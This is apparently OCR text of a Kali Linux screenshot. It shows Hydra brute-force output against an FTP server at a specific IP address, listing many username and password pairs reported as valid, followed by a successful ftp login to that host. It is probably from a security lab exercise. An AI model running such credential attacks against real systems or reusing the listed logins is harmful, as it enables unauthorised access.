 1 2 3 4 2 3:37
root@kalipurple: /home/gozde
File Actions Edit View Help
Trash
File System
hyd
Home
splunk
Screenshot...
Screenshot...
[21][ftp] host: 159.69.196.102 login: sinha password: eni
[21][ftp] host: 159.69.196.102 login: morena password: sinha
[21][ftp] host: 159.69.196.102 login: sinha password: sonika
[21][ftp] host: 159.69.196.102 login: sinha password: user
[21][ftp] host: 159.69.196.102 login: morena password: eni
[21][ftp] host: 159.69.196.102 login: morena password: morena
[21][ftp] host: 159.69.196.102 login: morena password: sonika
[21][ftp] host: 159.69.196.102 login: morena password: zsh
[21][ftp] host: 159.69.196.102 login: morena password: gozde
[21][ftp] host: 159.69.196.102 login: zsh password: sinha
[21][ftp] host: 159.69.196.102 login: zsh password: eni
[21][ftp] host: 159.69.196.102 login: zsh password: password
[21][ftp] host: 159.69.196.102 login: zsh password: morena
[21][ftp] host: 159.69.196.102 login: roma password: sonika
[21][ftp] host: 159.69.196.102 login: morena password: frappe
[21][ftp] host: 159.69.196.102 login: morena password: password
[21][ftp] host: 159.69.196.102 login: zsh password: zsh
[21][ftp] host: 159.69.196.102 login: zsh password: sonika
[21][ftp] host: 159.69.196.102 login: zsh password: sumeyye
[21][ftp] host: 159.69.196.102 login: morena password: sumeyye
[21][ftp] host: 159.69.196.102 login: morena password: user
[21][ftp] host: 159.69.196.102 login: zsh password: frappe
[21][ftp] host: 159.69.196.102 login: sinha password: zsh
[21][ftp] host: 159.69.196.102 login: zsh password: gozde
[21][ftp] host: 159.69.196.102 login: sinha password: gozde
1 of 1 target successfully completed, 79 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-03 03:28:45
┌──(root㉿kalipurple)-[/home/gozde]
└─# ftp -p 159.69.196.102
Connected to 159.69.196.102.
220 FTP server ready.
Name (159.69.196.102:gozde): cybersecurity
331 Password required for cybersecurity.
Password:
230 User logged in, proceed
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
KALI